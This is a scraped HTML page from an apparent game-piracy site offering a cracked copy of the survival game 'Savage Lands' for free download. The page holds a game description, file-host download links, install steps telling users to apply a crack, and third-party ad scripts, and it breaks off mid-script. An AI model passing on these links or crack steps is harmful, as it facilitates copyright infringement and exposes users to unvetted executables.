

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igg-games.cc/14005-savage-lands-v09188-free-download.html
body_size: 21057
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://igg-games.cc/assets/img/1-4.jpg">
    <link rel="canonical" href="https://igg-games.cc/14005-savage-lands-v09188-free-download.html">
    <title>Savage Lands v0.9.1.88 Free Download « IGGGAMES</title>
    <meta name="description" content="Savage Lands Free Download PC Game Cracked in Direct Link and Torrent. Savage Lands – Your fight for survival begins on the frozen shores of a mysterious i.." />
    <meta name="author" content="IGGGAMES" />
    <meta property="og:url" content="https://igg-games.cc/14005-savage-lands-v09188-free-download.html" />
    <meta property="og:title" content="Savage Lands v0.9.1.88 Free Download « IGGGAMES" />
    <meta property="og:site_name" content="IGGGAMES" />
    <meta property="og:description" content="Savage Lands Free Download PC Game Cracked in Direct Link and Torrent. Savage Lands – Your fight for survival begins on the frozen shores of a mysterious i.." />
    <meta property="og:image" content="https://igg-games.com/wp-content/uploads/2015/09/Savage-Lands-Free-Download1.jpg" />
    <meta property="og:locale" content="en_US" />
    <link rel="stylesheet" href="https://igg-games.cc/assets/css/all.min.css?v1.0.0" type="text/css" />
    <style>.uk-logo img { max-height: 160px }</style>
</head>
<body class="home blog ">
<div class="tm-page-container tm-page-container-padding" style="background-image: url('https://igg-games.cc/assets/img/iggbackground.jpg');">
    <div class="tm-page uk-margin-auto">
        <div class="tm-header-mobile uk-hidden@m">
            <nav class="uk-navbar-container" uk-navbar>
                <div class="uk-navbar-left">
                    <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                        <div uk-navbar-toggle-icon></div>
                    </a>
                </div>
                <div class="uk-navbar-center">
                    <a class="uk-navbar-item uk-logo" href="https://igg-games.cc/">
                        <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"> </a>
                </div>
            </nav>
            <div id="tm-mobile" uk-offcanvas mode="slide" overlay>
                <div class="uk-offcanvas-bar">
                    <button class="uk-offcanvas-close" type="button" uk-close></button>
                    <div class="uk-child-width-1-1" uk-grid>
                        <div>
                            <div class="uk-panel">
                                <ul class="uk-nav uk-nav-default">
                                    <!-- uk-active -->
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <ul class="uk-nav-sub">
                                            <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                            <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                            <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                            <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                            <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                            <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                            <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                            <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                            <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                            <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                            <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                            <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                            <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                            <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                            <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                            <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                            <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                            <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                            <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                            <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                            <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                            <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                            <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                            <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                            <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                            <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                            <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                            <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-toolbar uk-visible@m">
            <div class="uk-container uk-flex uk-flex-middle  ">
                <div>
                    <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                        <div>
                            <div class="uk-panel widget-menu" id="widget-nav_menu-3">
                                <ul class="uk-subnav">
                                    <li><a class=" menu-item menu-item-type-custom menu-item-object-custom">Popular Genres:</a></li>
                                    <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                    <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                    <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                    <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                    <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                    <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                    <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                    <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                    <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                    <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                    <li><a href="https://igg-games.cc/cat/vr" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-header uk-visible@m" uk-header>
            <div class="tm-headerbar-top">
                <div class="uk-container">
                    <div class="uk-text-center">
                        <a href="https://igg-games.cc/" class="uk-logo">
                            <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"></a>
                    </div>
                </div>
            </div>
            <div class="uk-navbar-container">
                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">
                        <div class="uk-navbar-center">
                            <div class="uk-margin-auto-vertical">
                                <ul class="uk-navbar-nav">
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <div class="uk-navbar-dropdown">
                                            <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                                <div>
                                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                        <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                                        <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                                        <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                                        <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                                        <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                                        <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                                        <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                                        <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                                        <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                                        <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                                        <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                                        <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                                        <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                                        <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                                        <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                                        <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                                        <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                                        <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                                        <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                                        <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
        <div id="tm-main" class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
            <div class="uk-container">
                <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                    <div class="uk-width-expand@m">
                        <article class="post type-post status-publish format-standard hentry">
    <meta property="name" content="Savage Lands v0.9.1.88 Free Download">
    <meta property="author" typeof="Person" content="Otto">
    <meta property="dateModified" content="2015-08-02T21:13:45+02:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2015-08-02T21:13:45+02:00">
    <h1 class="uk-margin-large-top uk-margin-remove-bottom uk-article-title ogiua">Savage Lands v0.9.1.88 Free Download</h1>
    <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta ogiua">
        Posted by <span>Otto</span> | <time datetime="2015-08-02T21:13:45+02:00">August 2, 2015</time> | <a href="https://igg-games.cc/cat/action" rel="category tag">Action</a>, <a href="https://igg-games.cc/cat/adventure" rel="category tag">Adventure</a>, <a href="https://igg-games.cc/cat/open-world-sandbox" rel="category tag">Open World / Sandbox</a>, <a href="https://igg-games.cc/cat/rpg" rel="category tag">RPG</a>, <a href="https://igg-games.cc/cat/simulation" rel="category tag">Simulation</a>, <a href="https://igg-games.cc/cat/survival" rel="category tag">Survival</a>.
    </p>
    <div class="uk-margin-medium-top" property="text">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top">
            <div class="a2a_kit a2a_kit_size_32 addtoany_list" style="line-height: 32px;">
                <a class="a2a_button_facebook" onclick="popup('http://www.facebook.com/sharer.php?u=https%3A%2F%2Figg-games.cc%2F14005-savage-lands-v09188-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_facebook" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z"></path>
            </svg>
         </span>
                </a>
                <a class="a2a_button_twitter" onclick="popup('http://twitter.com/share?url=https%3A%2F%2Figg-games.cc%2F14005-savage-lands-v09188-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_twitter" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z"></path>
            </svg>
         </span>
                </a>
            </div>
        </div>

        <p>Savage Lands Free Download PC Game Cracked in Direct Link and Torrent. Savage Lands &#8211; Your fight for survival begins on the frozen shores of a mysterious island, where bitter cold and vicious creatures conspire to defeat the unprepared. Uncover the&#8230;.</p>
<p><img class="aligncenter" title="Savage Lands Free Download" src="https://igg-games.com/wp-content/uploads/2018/12/Savage-Lands-Free-Download.jpg" alt="Savage Lands Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CRACKED</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">TORRENT</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p> </p>
<p><img src="https://igg-games.cc/assets/img/user.svg" /> <span class="uk-text-meta">Developer: </span>Last Bastion Studios LLC</p>
<p><img src="https://igg-games.cc/assets/img/user.svg" /> <span class="uk-text-meta">Publisher: </span>Last Bastion Studios LLC</p>
<p><img src="https://igg-games.cc/assets/img/clock.svg" /> <span class="uk-text-meta">Release Date: </span>5 Mar, 2015</p>
<p><img src="https://igg-games.cc/assets/img/tag.svg" /> <span class="uk-text-meta">Genre: </span>Survival, Open World, Adventure, RPG, Action, Simulation</p>
<p> </p>
<p class="uk-dropcap">Savage Lands is a challenging fantasy survival game that encourages cooperative play. Conquer an ominous and vast open world where every decision counts: explore unique landscapes, fight vicious creatures, gather necessary resources, build protective shelters and craft powerful weapons and armor needed to survive.</p>
<p>Early Release Features</p>
<p><b>Open-World.</b> Explore a unique fantasy world scattered with the remains of a lost civilization. </p>
<p><b>Brutal Combat. </b>Defend yourself against an intimidating array of hostile creatures from towering giants to rabid wolves. Manage your equipment and plan your attacks wisely, or the next fight may be your last.</p>
<p><b>Crafting.</b> Create a vast arsenal of unique items, powerful armor, devastating weapons, and much more.</p>
<p><b>Intuitive Build System.</b> Construct shelters, useful items, and entire villages to improve your chances of survival in the Savage Lands.</p>
<p><img class="aligncenter" title="Savage Lands Torrent Download" src="https://igg-games.com/wp-content/uploads/2018/12/Savage-Lands-Torrent-Download.jpg" alt="Savage Lands Torrent Download" /></p>
<p><b>Resource gathering.</b> Harvest natural resources, hunt the island’s fauna, and loot the remains of fallen foes to build, craft, and prosper in the unforgiving wilderness.</p>
<p><b>Character Customization.</b> Stand out from the crowd with versatile character creation and unique armor. </p>
<p><b>Multiplayer Co-op.</b> Band together with friends or form new alliances with fellow savages and end the dragon&#8217;s reign over the land.</p>
<p><img class="aligncenter" title="Savage Lands PC Crack" src="https://igg-games.com/wp-content/uploads/2018/12/Savage-Lands-PC-Crack.jpg" alt="Savage Lands PC Crack" /></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet" style="text-align: center;"><span style="font-size: 10pt;"> <em><span style="color: #ffcc00;">All links are interchangeable, you can download different parts on different hosts</span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">Request a game or request re-upload, visit <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Game Request</a></span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">If you need help a problem, visit <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a></span></em></span></p>
<p> </p>
<p><b class="uk-heading-bullet">Link MegaUp.net:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmegaup.net%2F2PhfA%2FSavage.Lands.v0.9.1.88.rar target="_blank">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Mega.nz:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmega.nz%2F%23%21ZEETHIZQ%21d4vFeP5waDaFrGuDNdiETDfjKVBUeVjuF15MaOAr0Cs target="_blank">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Openload.co:</b><br />Uploading&#8230;</p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Go4Up (Multi Links):</b><br />Uploading&#8230;</p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link TusFiles:</b><br />Uploading&#8230;</p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Rapidgator:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Frapidgator.net%2Ffile%2F5051bd3b4c24cd98db152cec0609630d%2FSavage.Lands.v0.9.1.88.rar.html target="_blank">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Uptobox:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fuptobox.com%2F942uhf5zpbxc target="_blank">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Uploaded:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Ful.to%2Fqnbvkap4 target="_blank">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Google Drive:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fdrive.google.com%2Ffile%2Fd%2F1i8uJbnHujk0Wn5XwvFIrPGPd39GXJK43%2Fview%3Fusp%3Dsharing target="_blank">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p> </p>
<pre>(See instructions if you don't know how to install: <a href="https://igg-games.cc/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Instructions on how to install</a>)<br /><br />1.  Extract/Install.<br />2.  Crack if needed.<br />3.  Play game.<br />4.  Have fun ^^.<br />5.  (OPTION) Install the update version if they have the future in the link below:</pre>
<p> </p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p> </p>
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>OS: Windows 7 64 Bit/ Windows 8 64 Bit/ Windows 10 64 Bit</li>
<li>Processor: Intel i5 (2GHz), AMD Phenom II X4 950 or Better</li>
<li>Memory: 8 GB RAM</li>
<li>Graphics: GeForce GTX 460, Intel 5000, Radeon R7 360 Series with 1 GB or better</li>
<li>DirectX: Version 11</li>
<li>Network: Broadband Internet connection</li>
<li>Storage: 5 GB available space</li>
<li>Additional Notes: Savage Lands is an Early Access game and specifications may change during development.</li>
</ul>
<p class="uk-heading-bullet"><strong>Recommended:</strong></p>
<ul>
<li>OS: Windows 10 64 Bit</li>
<li>Processor: Intel Core i7 or AMD FX 8320 or Better</li>
<li>Memory: 12 GB RAM</li>
<li>Graphics: NVIDIA GTX 950, Radeon R7 370 or Better</li>
<li>DirectX: Version 11</li>
<li>Network: Broadband Internet connection</li>
<li>Storage: 5 GB available space</li>
<li>Additional Notes: Savage Lands is an Early Access game and specifications may change during development.</li>
</ul>
    </div>
</article>
<nav class="navigation post-navigation">
    <p>Tags: Savage Lands Crack, Savage Lands Free Download, Savage Lands REPACK, Savage Lands Torrent</p>
</nav>
<nav class="navigation post-navigation" role="navigation">
    <ul class="uk-pagination uk-margin-medium">
        <li><a href="https://igg-games.cc/14004-sausage-sports-club-free-download.html" rel="prev"><span uk-pagination-previous="" class="uk-pagination-previous uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="6.75,7.5 3.25,4 6.75,0.5"></polyline></svg></span> Previous</a></li><li class="uk-margin-auto-left"><a href="https://igg-games.cc/14006-savage-offroad-free-download.html" rel="next">Next <span uk-pagination-next="" class="uk-pagination-next uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="3.251,0.499 6.751,3.999 3.251,7.499"></polyline></svg></span></a></li>
    </ul>
</nav>
<div id="disqus_thread"></div>
<script>

    var disqus_config = function () {
        this.page.url = 'https://igg-games.cc/14005-savage-lands-v09188-free-download.html';
        this.page.identifier = '14005';
    };

    (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://igggames-cc.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
    })();

</script>

<script
  type="text/javascript"
  src="//brookrivet.com/b0/5c/f7/b05cf75156dd9a0e55479900a876fc41.js"
></script>
                    </div>
                    <aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
                        <div class="uk-child-width-1-1" uk-grid>
                            <div>
                                <div class="uk-panel widget-search" id="widget-search-4">
                                    <form id="search-283" action="https://igg-games.cc/search" method="post" role="search" class="uk-search uk-search-default">
                                        <span uk-search-icon></span>
                                        <input name="term" placeholder="Search &hellip;" type="search" class="uk-search-input" />
                                    </form>
                                </div>
                            </div>
                            <script type="text/javascript">
  atOptions = {
  	'key' : '2eb4df8d0d6d886694c166caac78d7c0',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
